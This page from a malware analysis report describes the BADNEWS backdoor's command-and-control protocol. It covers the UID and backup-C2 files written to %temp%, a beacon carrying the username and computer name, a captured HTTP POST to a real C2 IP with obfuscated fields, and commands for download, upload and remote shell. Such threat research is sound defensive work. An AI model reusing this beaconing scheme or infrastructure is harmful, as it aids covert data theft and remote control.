The C&C server is written to the file %temp%\TZ90.dat as a backup in case the URLs embedded in the malware body are already down.
After obtaining the C&C URL, this backdoor generates a unique identifier for the machine using a value from GetTickCount() and prepares a message containing the generated UID, system information and the malware version:
uid=<generated UID>&u=<username>&c=<computer name> &v2.2
The UID is saved in the file %temp%\T89.dat so the same UID will be used every time it contacts the C&C server. The malware version seems to be bogus though, as earlier variants found in 2015 also use v=2.2 ]which is hardcoded in the malware body. Username and computer name are in Unicode and in hexadecimal representation.
uid=4E455A5158846A51&u=006d00720070006f0067006900 00&c=006d0061006300680069006e0065002d0031&v=2.2
This message is encrypted using the above encryption algorithm before it is sent to the C&C server via HTTP POST. To further obfuscate the message, it splits it into several bogus fields with randomly generated names so it looks like a normal query string.
POST /r0g3r/dqvabs.php HTTP/1.1
Accept: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
User-Agent: UserAgent:Mozilla/5.0(Windows NT 6.1;WOW64)AppleWebKit/537.1(KHTML,like
Gecko)Chrome/21.0.1180.75Safari/537.1
Host: 80.255.3.96
Content-Length: 288
Cache-Control: no-cache

oqmqv0=OGQwZWFmODRhNThiYTU4NTg1MGI4NTA1ODUyNDI0YTVlNTBiODUwNWU&pla=3OGQ4NDI1MjVlNWFmMjUyN
wM1NjUyNTI1YzUyNTI1MjVlN&qwqeqqq=wVmMjUyNWU1YzUyNTI1&txlae=ZTUwNDI1MjUyNTI1ZTcOZjgOMjUyNw
U1YWYyNTI1ZTUwNTI1MjVlNTQ1MjUyNWU1MjQyNTI1ZTUwNDI1MjVlNThmMjUyNWU1ODUyNTI1NjVhZjI1MjU0NTA
1ZTdlZDg0NjVlNjY1MjM=
HTTP POST data contains bogus fields
Commands
One of things that makes BADNEWs backdoor a bit difficult to analyze, as with other bots, is that the server doesn't always respond. It took us 1.5 weeks of monitoring to finally get a response. However, it looks like the bad guy manually controls the C&C every time it becomes active. The moment we got a response, the bad guy issued a command to capture a screenshot, which was sent back to him. After that, we got a "403 Forbidden" response. It also looks like the IP address that was used during monitoring was blocked.
Commands received from the server have the format :. Encrypted data uses the above encryption algorithm, and can contain a URL where a file is downloaded, or a file path to upload to the C&C server, or a command for the remote shell.
12/15